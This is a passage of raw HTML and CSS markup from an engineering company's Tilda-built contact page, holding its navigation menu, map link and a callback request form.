data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="1254" data-field-left-res-480-value="20" data-field-axisx-res-480-value="center" data-field-top-res-640-value="974" data-field-left-res-640-value="130" data-field-top-res-960-value="676" data-field-left-res-960-value="690"> <a class='tn-atom' href="https://goo.gl/maps/vQDQvEjy4XoKMAJ97" target="_blank">Get a route</a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('389452008');});});</script> <!-- /T396 --> </div> <div id="rec389452009" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <!-- t450 --> <div id="nav389452009marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style="background-color:#131f2e; opacity:0.90;"> </div> </div> <div id="nav389452009" class="t450 " data-tooltip-hook="#menuopen"
style="max-width: 360px;background-color: #ffffff;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #ffffff;"
aria-label="Close menu"> <div class="t450__close_icon"> <span style="background-color:#465364;"></span> <span style="background-color:#465364;"></span> <span style="background-color:#465364;"></span> <span style="background-color:#465364;"></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <div class="t450__logowrapper"> <a href="https://delta-i.com.ua/en/"> <img class="t450__logoimg"
src="https://static.tildacdn.one/tild3438-6265-4733-a130-373631386537/logo-delta-new-color.svg"
imgfield="img"
alt=""> </a> </div> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/en/projects" data-menu-submenu-hook="" data-menu-item-number="1">
projects
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/en/services" data-menu-submenu-hook="" data-menu-item-number="2">
services
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/en/vacancies" data-menu-submenu-hook="" data-menu-item-number="3">
jobs
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/en/contacts" data-menu-submenu-hook="" data-menu-item-number="4">
contacts
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_descr t-descr t-descr_xs" field="descr"><div style="font-size: 16px;" data-customstyle="yes"><span style="color: rgb(38, 52, 71);">Have any questions? Leave your contacts, and we'll call you back and tell you everything you're interested in.</span></div></div> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Social media links"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_facebook"><a href="https://www.facebook.com/DELTA-Engineering-1559953887647009" target="_blank" rel="nofollow" aria-label="facebook" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50Zm3.431-73.9854c-2.5161.0701-5.171.6758-7.0464 2.4577-1.5488 1.4326-2.329 3.5177-2.5044 5.602-.0534 1.4908-.0458 2.9855-.0382 4.4796.0058 1.1205.0115 2.2407-.0085 3.3587-.6888.005-1.3797.0036-2.0709.0021-.9218-.0019-1.8441-.0038-2.7626.0096 0 .8921.0013 1.7855.0026 2.6797.0026 1.791.0052 3.5853-.0026 5.3799.9185.0134 1.8409.0115 2.7627.0096.6912-.0015 1.382-.0029 2.0708.0021.0155 3.5565.0127 7.1128.0098 10.669-.0036 4.4452-.0072 8.8903.0252 13.3354 1.8903-.0134 3.7765-.0115 5.6633-.0095 1.4152.0014 2.8306.0028 4.2484-.0022.0117-4.0009.0088-7.9986.0058-11.9963-.0029-3.9979-.0058-7.9957.0059-11.9964.9533-.005 1.9067-.0036 2.86-.0021 1.2713.0019 2.5425.0038 3.8137-.0096.396-2.679.7335-5.3814.9198-8.0947-1.2576-.0058-2.5155-.0058-3.7734-.0058-1.2578 0-2.5157 0-3.7734-.0059 0-.4689-.0007-.9378-.0014-1.4066-.0022-1.4063-.0044-2.8123.0131-4.2188.198-1.0834 1.3158-1.9104 2.3992-1.8403h5.1476c.0117-2.8069.0117-5.602 0-8.4089-.6636 0-1.3273-.0007-1.9911-.0014-1.9915-.0022-3.9832-.0044-5.975.0131Z" fill="#263447"/> </svg></a></li><!-- /new soclinks --> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a href="#popup:myform" target=""
class="t-btn t-btn_sm js-click-stat" data-buttonfieldset="button" data-tilda-event-name="/tilda/click/rec389452009/button1" style="color:#ffffff;background-color:#2cac60;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;font-family:Golos;font-weight:400;text-transform:uppercase;"> <table role="presentation" style="width:100%; height:100%;"> <tr> <td>contact us</td> </tr> </table> </a> </div> </div> </div> <div class="t450__right_langs"> <div class="t450__right_buttons_wrap"> <div class="t450__right_langs_lang t-descr t-descr_xxs"> <a style="color:#465364;font-family:&apos;Golos&apos;;text-transform:uppercase;"
href="https://delta-i.com.ua/contacts">УКР</a> </div> <div class="t450__right_langs_lang t-descr t-descr_xxs"> <a style="color:#465364;font-family:&apos;Golos&apos;;text-transform:uppercase;"
href="https://delta-i.com.ua/ru/contacts">РУС</a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec389452009');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('389452009');});});</script> <style>#rec389452009 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec389452009 .t-menu__link-item.t-active:not(.t978__menu-link){color:#2cac60 !important;font-weight:400 !important;opacity:1 !important;}#rec389452009 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover{color:#2cac60 !important;}#rec389452009 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{color:#2cac60 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec389452009 .t-menu__link-item,#rec389452009 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec389452009 .t450__right_descr{font-size:16px;font-weight:500;font-family:'Golos';}</style> <style> #rec389452009 a.t-menu__link-item{font-size:16px;color:#465364;font-weight:400;font-family:'Golos';text-transform:uppercase;letter-spacing:0.5px;}</style> </div> <div id="rec389452010" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:myform"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Contact Delta Engineering" style="background-color: rgba(19,31,46,0.90);"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#ffffff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec389452010 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" style="background-color:#ffffff;"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_left"> <div class="t702__title t-title t-title_xxs" id="popuptitle_389452010">Contact Delta Engineering</div> <div class="t702__descr t-descr t-descr_xs">Leave your details and we will get back to you with answers to all your questions</div> </div> <form
id="form389452010" name='form389452010' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_3 t-form_bbonly" data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="c9decca1f7ff6d3756031de2a0143b46" class="js-formaction-services"> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#2cac60;background-color:#ffffff;" data-success-message="Thank you! We received your request and will contact you as soon as possible."></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="Name"> <label
for='input_1495810354468'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810354468" data-redactor-toolbar="no"
field="li_title__1495810354468"
style="color:;">Your Name</label> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810354468"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="John Wick" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#263447;border:1px solid #ccd4de;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1495810359387" data-field-type="em" data-field-name="Email"> <label
for='input_1495810359387'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810359387" data-redactor-toolbar="no"
field="li_title__1495810359387"
style="color:;">Your Email</label> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1495810359387"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="mymail@gmail.com" data-tilda-rule="email"
aria-describedby="error_1495810359387"
style="color:#263447;border:1px solid #ccd4de;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <label
for='input_1495810410810'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810410810" data-redactor-toolbar="no"
field="li_title__1495810410810"
style="color:;">Your Phone</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="389452010" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="UA" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#263447;border:1px solid #ccd4de;border-radius:0px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec389452010 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
type="submit"
class="t-submit"
style="color:#ffffff;background-color:#2cac60;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;font-family:Golos;font-weight:500;text-transform:uppercase;" data-field="buttontitle" data-buttonfieldset="button">
Send Request </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec389452010 input::-webkit-input-placeholder {color:#263447;opacity:0.5;}#rec389452010 input::-moz-placeholder{color:#263447;opacity:0.5;}#rec389452010 input:-moz-placeholder {color:#263447;opacity:0.5;}#rec389452010 input:-ms-input-placeholder{color:#263447;opacity:0.5;}#rec389452010 textarea::-webkit-input-placeholder {color:#263447;opacity:0.5;}#rec389452010 textarea::-moz-placeholder{color:#263447;opacity:0.5;}#rec389452010 textarea:-moz-placeholder {color:#263447;opacity:0.5;}#rec389452010 textarea:-ms-input-placeholder{color:#263447;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('389452010');});});</script> <style>@media (hover:hover),(min-width:0\0) {#rec389452010 .t-submit:hover {background-color:#263447 !important;}#rec389452010 .t-submit:focus-visible {background-color:#263447 !important;}}</style> <style> #rec389452010 .t702__title{color:#131f2e;font-weight:700;font-family:'Golos';}@media screen and (min-width:900px){#rec389452010 .t702__title{font-size:36px;}}#rec389452010 .t702__descr{font-size:18px;color:#465364;font-weight:500;padding-bottom:20px;font-family:'Golos';}</style> </div> <div id="rec389460431" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec389460431 .t396__artboard {height:834px;background-color:#263447;}#rec389460431 .t396__filter {height:834px;}#rec389460431 .t396__carrier{height:834px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec389460431 .t396__artboard,#rec389460431 .t396__filter,#rec389460431 .t396__carrier {height:690px;}#rec389460431 .t396__artboard {background-color:#263447;}#rec389460431 .t396__filter {}#rec389460431 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec389460431 .t396__artboard,#rec389460431 .t396__filter,#rec389460431 .t396__carrier {height:826px;}#rec389460431 .t396__artboard {background-color:#263447;}#rec389460431 .t396__filter {}#rec389460431 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec389460431 .t396__artboard,#rec389460431 .t396__filter,#rec389460431 .t396__carrier {height:1202px;}#rec389460431 .t396__artboard {background-color:#263447;}#rec389460431 .t396__filter {}#rec389460431 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec389460431 .t396__artboard,#rec389460431 .t396__filter,#rec389460431 .t396__carrier {}#rec389460431 .t396__artboard {background-color:#263447;}#rec389460431 .t396__filter {}#rec389460431 .t396__carrier {background-attachment:scroll;}}#rec389460431 .tn-elem[data-elem-id="1638984325367"]{z-index:2;top:544px;left:calc(50% - 600px + 20px);width:24px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1638984325367"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1638984325367"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638984325367"] {top:420px;left:calc(50% - 480px + 10px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1638984325367"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638984325367"] {top:237px;left:calc(50% - 320px + 345px);height:auto;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638984325367"] {top:470px;left:calc(50% - 240px + 228px);height:auto;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638984325367"] {top:470px;left:calc(50% - 160px + 148px);height:auto;}}#rec389460431 .tn-elem[data-elem-id="1638984325373"]{z-index:3;top:544px;left:calc(50% - 600px + 20px);width:24px;height:auto;}@media (min-width:1200px) {#rec389460431 .tn-elem.t396__elem--anim-hidden[data-elem-id="1638984325373"] {opacity:0;}}#rec389460431 .tn-elem[data-elem-id="1638984325373"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1638984325373"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638984325373"] {top:420px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638984325373"] {top:238px;left:calc(50% - 320px + 308px);height:auto;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638984325373"] {top:494px;left:calc(50% - 240px + 228px);height:auto;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638984325373"] {top:488px;left:calc(50% - 160px + 146px);height:auto;}}#rec389460431 .tn-elem[data-elem-id="1612314367659"]{z-index:4;top:235px;left:calc(50% - 600px + 20px);width:150px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314367659"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1612314367659"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612314367659"] {top:215px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612314367659"] {top:235px;left:calc(50% - 320px + 25px);height:auto;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612314367659"] {top:343px;left:calc(50% - 240px + 0px);height:auto;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612314367659"] {left:calc(50% - 160px + 0px);height:auto;}}#rec389460431 .tn-elem[data-elem-id="1629881546413"]{z-index:5;top:-162px;left:calc(50% - 600px + -710px);width:64px;height:64px;}#rec389460431 .tn-elem[data-elem-id="1629881546413"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1629881546413"] {top:21px;left:calc(50% - 480px + 84px);}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1629881546413"] {top:40px;left:calc(50% - 320px + 34px);width:50px;height:50px;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1629881546413"] {top:40px;left:calc(50% - 240px + 34px);}}@media screen and (max-width:479px) {}#rec389460431 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;z-index:6;top:237px;left:calc(50% - 600px + 820px);width:360px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:60px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612314665204"] {top:207px;left:calc(50% - 480px + 650px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612314665204"] {top:328px;left:calc(50% - 320px + 345px);width:270px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612314665204"] {top:788px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;text-align:center;}#rec389460431 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:24px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;z-index:7;top:385px;left:calc(50% - 600px + 820px);width:360px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612314665209"] {top:273px;left:calc(50% - 480px + 650px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612314665209"] {top:420px;left:calc(50% - 320px + 345px);width:270px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612314665209"] {top:830px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;text-align:center;}#rec389460431 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612314665209"] {left:calc(50% - 160px + 0px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;text-align:center;z-index:8;top:533px;left:calc(50% - 600px + 820px);width:250px;height:66px;}#rec389460431 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:1px;border-radius:2px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1616175787766"] .tn-atom:hover {background-color:#17c15c;background-image:none;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1616175787766"] {top:399px;left:calc(50% - 480px + 650px);}#rec389460431 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1616175787766"] {top:536px;left:calc(50% - 320px + 345px);width:270px;}#rec389460431 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1616175787766"] {top:922px;left:calc(50% - 240px + 0px);width:300px;height:56px;}#rec389460431 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612315774839"]{z-index:9;top:106px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec389460431 .tn-elem[data-elem-id="1612315774839"] .tn-atom{opacity:0.2;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612315774839"] {top:174px;left:calc(50% - 50% + 0px);}#rec389460431 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612315774839"] {top:316px;left:calc(50% - 50% + 0px);}#rec389460431 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612315867626"]{z-index:10;top:709px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec389460431 .tn-elem[data-elem-id="1612315867626"] .tn-atom{opacity:0.2;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612315867626"] {top:565px;left:calc(50% - 50% + 0px);}#rec389460431 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612315867626"] {top:662px;left:calc(50% - 50% + 0px);}#rec389460431 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612315867626"] {top:1038px;left:calc(50% - 50% + 0px);}#rec389460431 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612314829778"]{z-index:11;top:41px;left:calc(50% - 600px + 20px);width:24px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314829778"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1612314829778"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612314829778"] {top:-195px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec389460431 .tn-elem[data-elem-id="1629881158927"]{z-index:12;top:41px;left:calc(50% - 600px + 20px);width:24px;height:auto;}@media (min-width:1200px) {#rec389460431 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629881158927"] {opacity:0;}}#rec389460431 .tn-elem[data-elem-id="1629881158927"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1629881158927"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1629881158927"] {top:-195px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec389460431 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;text-align:center;z-index:13;top:36px;left:calc(50% - 600px + 59px);width:192px;height:34px;}#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom:hover {}#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638479576629"] {top:-200px;left:calc(50% - 480px + 59px);}#rec389460431 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612314785460"]{z-index:14;top:40px;left:calc(50% - 600px + 286px);width:24px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612314785460"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1612314785460"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612314785460"] {top:-196px;left:calc(50% - 480px + 286px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec389460431 